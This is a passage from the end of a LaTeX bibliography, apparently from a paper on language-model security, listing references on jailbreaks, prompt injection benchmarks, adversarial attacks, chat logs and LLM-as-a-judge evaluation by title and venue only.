\bibfield{author}{\bibinfo{person}{Zhou Wang}, \bibinfo{person}{Alan~C Bovik}, \bibinfo{person}{Hamid~R Sheikh}, {and} \bibinfo{person}{Eero~P Simoncelli}.} \bibinfo{year}{2004}\natexlab{}.
\newblock \showarticletitle{Image quality assessment: from error visibility to structural similarity}.
\newblock \bibinfo{journal}{\emph{IEEE transactions on image processing}} \bibinfo{volume}{13}, \bibinfo{number}{4} (\bibinfo{year}{2004}), \bibinfo{pages}{600--612}.
\newblock


\bibitem[Wei et~al\mbox{.}(2023)]%
        {wei2023jailbroken}
\bibfield{author}{\bibinfo{person}{Alexander Wei}, \bibinfo{person}{Nika Haghtalab}, {and} \bibinfo{person}{Jacob Steinhardt}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \bibinfo{title}{Jailbroken: How Does LLM Safety Training Fail?}
\newblock
\newblock
\showeprint[arxiv]{2307.02483}~[cs.LG]


\bibitem[Wen et~al\mbox{.}(2024)]%
        {wen2024hard}
\bibfield{author}{\bibinfo{person}{Yuxin Wen}, \bibinfo{person}{Neel Jain}, \bibinfo{person}{John Kirchenbauer}, \bibinfo{person}{Micah Goldblum}, \bibinfo{person}{Jonas Geiping}, {and} \bibinfo{person}{Tom Goldstein}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{Hard prompts made easy: Gradient-based discrete optimization for prompt tuning and discovery}.
\newblock \bibinfo{journal}{\emph{Advances in Neural Information Processing Systems}}  \bibinfo{volume}{36} (\bibinfo{year}{2024}).
\newblock


\bibitem[Yi et~al\mbox{.}(2023)]%
        {yi2023benchmarking}
\bibfield{author}{\bibinfo{person}{Jingwei Yi}, \bibinfo{person}{Yueqi Xie}, \bibinfo{person}{Bin Zhu}, \bibinfo{person}{Keegan Hines}, \bibinfo{person}{Emre Kiciman}, \bibinfo{person}{Guangzhong Sun}, \bibinfo{person}{Xing Xie}, {and} \bibinfo{person}{Fangzhao Wu}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \showarticletitle{Benchmarking and defending against indirect prompt injection attacks on large language models}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2312.14197}} (\bibinfo{year}{2023}).
\newblock


\bibitem[Yu et~al\mbox{.}(2023)]%
        {yu2023gptfuzzer}
\bibfield{author}{\bibinfo{person}{Jiahao Yu}, \bibinfo{person}{Xingwei Lin}, {and} \bibinfo{person}{Xinyu Xing}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \showarticletitle{Gptfuzzer: Red teaming large language models with auto-generated jailbreak prompts}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2309.10253}} (\bibinfo{year}{2023}).
\newblock


\bibitem[Zhan et~al\mbox{.}(2024)]%
        {zhan2024injecagent}
\bibfield{author}{\bibinfo{person}{Qiusi Zhan}, \bibinfo{person}{Zhixiang Liang}, \bibinfo{person}{Zifan Ying}, {and} \bibinfo{person}{Daniel Kang}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{Injecagent: Benchmarking indirect prompt injections in tool-integrated large language model agents}.
\newblock \bibinfo{journal}{\emph{arXiv preprint arXiv:2403.02691}} (\bibinfo{year}{2024}).
\newblock


\bibitem[Zhao et~al\mbox{.}(2024)]%
        {zhao2024wildchat}
\bibfield{author}{\bibinfo{person}{Wenting Zhao}, \bibinfo{person}{Xiang Ren}, \bibinfo{person}{Jack Hessel}, \bibinfo{person}{Claire Cardie}, \bibinfo{person}{Yejin Choi}, {and} \bibinfo{person}{Yuntian Deng}.} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{WildChat: 1M Chat{GPT} Interaction Logs in the Wild}. In \bibinfo{booktitle}{\emph{The Twelfth International Conference on Learning Representations}}.
\newblock
\urldef\tempurl%
\url{https://openreview.net/forum?id=Bl8u7ZRlbM}
\showURL{%
\tempurl}


\bibitem[Zheng et~al\mbox{.}(2024)]%
        {zheng2024judging}
\bibfield{author}{\bibinfo{person}{Lianmin Zheng}, \bibinfo{person}{Wei-Lin Chiang}, \bibinfo{person}{Ying Sheng}, \bibinfo{person}{Siyuan Zhuang}, \bibinfo{person}{Zhanghao Wu}, \bibinfo{person}{Yonghao Zhuang}, \bibinfo{person}{Zi Lin}, \bibinfo{person}{Zhuohan Li}, \bibinfo{person}{Dacheng Li}, \bibinfo{person}{Eric Xing}, {et~al\mbox{.}}} \bibinfo{year}{2024}\natexlab{}.
\newblock \showarticletitle{Judging llm-as-a-judge with mt-bench and chatbot arena}.
\newblock \bibinfo{journal}{\emph{Advances in Neural Information Processing Systems}}  \bibinfo{volume}{36} (\bibinfo{year}{2024}).
\newblock


\bibitem[Zou et~al\mbox{.}(2023)]%
        {zou2023universal}
\bibfield{author}{\bibinfo{person}{Andy Zou}, \bibinfo{person}{Zifan Wang}, \bibinfo{person}{J.~Zico Kolter}, {and} \bibinfo{person}{Matt Fredrikson}.} \bibinfo{year}{2023}\natexlab{}.
\newblock \bibinfo{title}{Universal and Transferable Adversarial Attacks on Aligned Language Models}.
\newblock
\newblock
\showeprint[arxiv]{2307.15043}~[cs.CL]


\end{thebibliography}
